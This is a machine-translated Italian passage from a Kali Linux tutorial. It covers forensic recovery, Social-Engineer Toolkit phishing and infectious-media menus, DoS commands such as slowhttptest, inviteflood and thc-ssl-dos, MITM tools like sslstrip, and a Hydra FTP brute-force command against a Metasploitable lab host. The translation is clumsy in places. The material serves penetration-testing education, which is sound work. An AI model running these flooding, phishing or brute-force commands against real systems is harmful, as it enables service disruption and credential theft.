La riga di comando è -

dd_rescue infilepath outfilepathParametro "–v" significa verboso. "/dev/sdb"è la cartella da salvare. Ilimg file è l'immagine recuperata.



DFF





È un altro strumento forense utilizzato per recuperare i file. Ha anche una GUI. Per aprirlo, digita“dff-gui” nel terminale e si aprirà la seguente GUI web.



Fare clic su File → "Apri prova".

Si aprirà la seguente tabella. Controllare "Formato Raw" e fare clic su "+" per selezionare la cartella che si desidera ripristinare.

Quindi, puoi sfogliare i file sulla sinistra del riquadro per vedere cosa è stato ripristinato.

In questo capitolo, impareremo gli strumenti di ingegneria sociale utilizzati in Kali Linux.

Utilizzo del toolkit di ingegneria sociale

Il Social-Engineer Toolkit(SET) è un framework di test di penetrazione open source progettato per l'ingegneria sociale. SET ha una serie di vettori di attacco personalizzati che ti consentono di effettuare un attacco credibile in una frazione di tempo. Questo tipo di strumenti utilizzano comportamenti umani per ingannarli verso i vettori di attacco.

Impariamo come utilizzare il Social Engineer Toolkit.



Step 1 - Per aprire SET, vai su Applicazioni → Strumenti di social engineering → Fai clic su “SET” Strumento di social engineering.



Step 2- Ti chiederà se sei d'accordo con i termini di utilizzo. genere“y” come mostrato nello screenshot seguente.



Step 3 - La maggior parte dei menu mostrati nella seguente schermata sono autoesplicati e tra questi il più importante è il numero 1 "Attacchi di ingegneria sociale".

Step 4 - Tipo “1”→ Invio. Si aprirà un sottomenu. Se premi il pulsanteEnter di nuovo, vedrai le spiegazioni per ogni sottomenu.



Il modulo Spear-phishing ti consente di creare messaggi di posta elettronica speciali e di inviarli alle vittime mirate con allegati FileFormatmaliciouscarichi utili. Ad esempio, l'invio di un documento PDF dannoso che, se la vittima si apre, comprometterà il sistema. Se vuoi falsificare il tuo indirizzo email, assicurati che "Sendmail" sia installato (apt-get install sendmail) e cambia il flag config / set_config SENDMAIL = OFF in SENDMAIL = ON.

Ci sono due opzioni per l'attacco di spear phishing:

- Eseguire un attacco email di massa

- Crea un payload FileFormat e un modello di ingegneria sociale

Il primo è lasciare che SET faccia tutto per te (opzione 1), il secondo è creare il tuo payload FileFormat e usarlo nel tuo attacco.



genere “99” per tornare al menu principale e quindi digitare “2” per andare a "I vettori di attacco web".

Il modulo di attacco web è un modo unico di utilizzare più attacchi basati sul web al fine di compromettere la vittima designata. Questo modulo viene utilizzato eseguendo attacchi di phishing contro la vittima se fa clic sul collegamento. Esiste un'ampia varietà di attacchi che possono verificarsi dopo aver fatto clic su un collegamento.

genere “99” per tornare al menu principale e quindi digitare “3”.



Il modulo USB / CD / DVD infettivo creerà un file autorun.inf e un payload Metasploit. Il payload e il file di esecuzione automatica vengono masterizzati o copiati su una USB. Quando il DVD / USB / CD viene inserito nella macchina della vittima, attiverà una funzione di esecuzione automatica (se è abilitata) e, si spera, comprometterà il sistema. Puoi scegliere il vettore di attacco che desideri utilizzare: bug di formato file o un eseguibile diretto.

Di seguito sono riportate le opzioni per Infectious Media Generator.

- Exploit in formato file

- Eseguibile Metasploit standard

genere “99”per tornare al menu principale. Quindi, digita“4” per andare a "I vettori di attacco web".



Il payload create e il listener sono un modo semplice per creare un payload Metasploit. Esporterà il file exe per te e genererà un ascoltatore. Dovresti convincere la vittima a scaricare il file exe ed eseguirlo per ottenere la shell.

genere “99” per tornare al menu principale e quindi digitare “5” per andare a "I vettori di attacco web".

L'attacco mass mailer ti consentirà di inviare più email alle vittime e personalizzare i messaggi. Ci sono due opzioni sull'e-mailer di massa; il primo è inviare un'e-mail a un unico indirizzo e-mail. La seconda opzione ti consente di importare un elenco che contiene tutte le email dei destinatari e invierà il tuo messaggio a tutte le persone che desideri all'interno di tale elenco.

- Indirizzo e-mail singolo di attacco e-mail

- Mailer di massa di attacco e-mail

genere “99” per tornare al menu principale e quindi digitare “9” per andare a "Powershell Attack Vector".

Il modulo Powershell Attack Vector consente di creare attacchi specifici di PowerShell. Questi attacchi consentono di utilizzare PowerShell, disponibile per impostazione predefinita in tutti i sistemi operativi Windows Vista e versioni successive. PowerShell offre un panorama fruttuoso per la distribuzione di payload e l'esecuzione di funzioni che non vengono attivate da tecnologie preventive.

- Iniettore di Shellcode alfanumerico Powershell

- Powershell Reverse Shell

- Powershell Bind Shell

- Database SAM di Powershell Dump

Gli strumenti di stress vengono utilizzati per creare attacchi DoS o per creare lo stress test per diverse applicazioni in modo da adottare misure appropriate per il futuro.

Tutti gli strumenti di stress test si trovano in Applicazioni → 02-Analisi delle vulnerabilità → Stress test.

Tutti i test di stress verranno eseguiti su una macchina metsploitable con IP 192.168.1.102



Slowhttptest

Slowhttptest è uno degli strumenti di attacco DoS. Utilizza in particolare il protocollo HTTP per connettersi con il server e per mantenere occupate le risorse come CPU e RAM. Vediamo nel dettaglio come usarlo e spieghiamo le sue funzioni.



Per aprire slowhttptest, prima apri il terminale e digita “slowhttptest –parameters”.



È possibile digitare "slowhttptest –h" per visualizzare tutti i parametri che è necessario utilizzare. Se ricevi un output, "Comando non trovato" devi prima digitare“apt-get install slowhttptest”.

Quindi, dopo l'installazione, digita di nuovo slowhttptest –h



Digita il seguente comando:



slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u

http://192.168.1.202/index.php -x 24 -p 2Dove,

(-c 500) = 500 collegamenti

(-H) = Modalità Slowloris

-g = Genera statistiche

-o outputfile = Nome del file di output

-i 10 = Utilizzare 10 secondi per attendere i dati

-r 200 = 200 connessioni con -t GET = GET richieste

-u http://192.168.1.202/index.php = URL di destinazione

-x 24 = lunghezza massima di 24 byte

-p 2 = Timeout di 2 secondi



Una volta avviato il test, l'output sarà come mostrato nello screenshot seguente, dove puoi notare che il servizio è disponibile.

Dopo un po ', alla connessione 287 il servizio si interrompe. Ciò significa che il server può gestire un massimo di 287 connessioni HTTP.

Inviteflood

Inviteflood è un messaggio INVITE SIP / SDP che si riversa su UDP / IP. Viene eseguito su una varietà di distribuzioni Linux. Effettua attacchi DoS (Denial of Service) contro dispositivi SIP inviando più richieste INVITE.





Per aprire Inviteflood, prima apri il terminale e digita “inviteflood –parameters”

Per aiuto, puoi usare “inviteflood –h”

Successivamente, puoi utilizzare il seguente comando:

inviteflood eth0 target_extension target_domain target_ip number_of_packetsDove,

target_extension è il 2000

target_domain è 192.168.xx

target_ip è 192.168.xx

number_of_packets è 1

-a è alias dell'account SIP

Iaxflood



Iaxflood è uno strumento VoIP DoS. Per aprirlo, digita“iaxflood sourcename destinationname numpackets” nel terminale.

Per sapere come usare, digita “iaxflood –h”





thc-ssl-dos

THC-SSL-DOS è uno strumento per verificare le prestazioni di SSL. La creazione di una connessione SSL sicura richiede una potenza di elaborazione 15 volte superiore sul server rispetto al client. THCSSL-DOS sfrutta questa proprietà asimmetrica sovraccaricando il server e scaricandolo da Internet.

Di seguito è riportato il comando:

thc-ssl-dos victimIP httpsport –acceptIn questo esempio, sarà:

thc-ssl-dos 192.168.1.1 443 –acceptIl suo output sarebbe il seguente:

Il concetto di base degli strumenti di sniffing è semplice come le intercettazioni e Kali Linux ha alcuni strumenti popolari per questo scopo. In questo capitolo impareremo a conoscere gli strumenti di sniffing e spoofing disponibili in Kali.



Burpsuite



Burpsuite può essere utilizzato come strumento di sniffing tra il browser e i server Web per trovare i parametri utilizzati dall'applicazione Web.

Per aprire Burpsuite, vai su Applicazioni → Analisi applicazioni Web → burpsuite.



Per configurare lo sniffing, configuriamo burpsuite in modo che si comporti come un proxy. Per fare questo, vai aOptionscome mostrato nello screenshot seguente. Seleziona la casella come mostrato.

In questo caso, l'IP proxy sarà 127.0.0.1 con la porta 8080.

Quindi configura il proxy del browser che è l'IP della macchina burpsuite e la porta.



Per avviare l'intercettazione, vai su Proxy → Intercetta → fai clic su "L'intercettazione è attiva".



Continua a navigare nella pagina web in cui desideri trovare il parametro per testare le vulnerabilità.

In questo caso, è una macchina metasploitable con IP 192.168.1.102



Vai a "Cronologia HTTP". Nella schermata seguente, la riga contrassegnata con una freccia rossa mostra l'ultima richiesta. In Raw e il parametro nascosto come l'ID della sessione e altri parametri come il nome utente e la password sono stati sottolineati in rosso.



mitmproxy

mitmproxyè un proxy HTTP man-in-the-middle compatibile con SSL. Fornisce un'interfaccia console che consente di ispezionare e modificare al volo i flussi di traffico.

Per aprirlo, vai al terminale e digita “mitmproxy -parameter” e per ottenere aiuto sui comandi, digita “mitmproxy –h”.

Per avviare mitmproxy, digita “mitmproxy –p portnumber”. In questo caso, è "mitmproxy –p 80".





Wireshark

Wireshark è uno dei migliori analizzatori di pacchetti di dati. Analizza in profondità i pacchetti a livello di frame. Puoi ottenere maggiori informazioni su Wireshark dalla loro pagina web ufficiale:https://www.wireshark.org/. In Kali, si trova utilizzando il seguente percorso: Applicazioni → Sniffing e spoofing → WireShark.

Dopo aver fatto clic su WireShark, si apre la seguente GUI.

Fare clic su "Start" e l'acquisizione del pacchetto inizierà come mostrato nella seguente schermata.





sslstrip

sslstripè un attacco MITM che costringe il browser di una vittima a comunicare in testo normale su HTTP e i proxy modificano il contenuto da un server HTTPS. Per fare ciò, sslstrip "elimina" gli URL https: // e li trasforma in http: // URL.

Per aprirlo, vai su Applicazioni → 09-Sniffing e spoofing → Spoofing e MITM → sslstrip.



Per configurarlo, scrivere per inoltrare tutte le comunicazioni a 80 porte a 8080.



Quindi, avvia il file sslstrip comando per la porta necessaria.

In questo capitolo, impareremo gli importanti strumenti di cracking delle password utilizzati in Kali Linux.



Idra

Hydra è un cracker di accesso che supporta molti protocolli da attaccare (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, SMTP Enum, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 e v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC e XMPP) .



Per aprirlo, vai su Applicazioni → Attacchi con password → Attacchi in linea → hydra.

Si aprirà la console del terminale, come mostrato nello screenshot seguente.



In questo caso, eseguiremo il servizio FTP a forza bruta della macchina metasploitable, che ha IP 192.168.1.101



Abbiamo creato in Kali un elenco di parole con estensione "lst" nel percorso usr\share\wordlist\metasploit.

Il comando sarà il seguente:

hydra -l /usr/share/wordlists/metasploit/user -P

/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –Vdove –V è il nome utente e la password durante il tentativo

Come mostrato nello screenshot seguente, vengono trovati il nome utente e la password che sono msfadmin: msfadmin

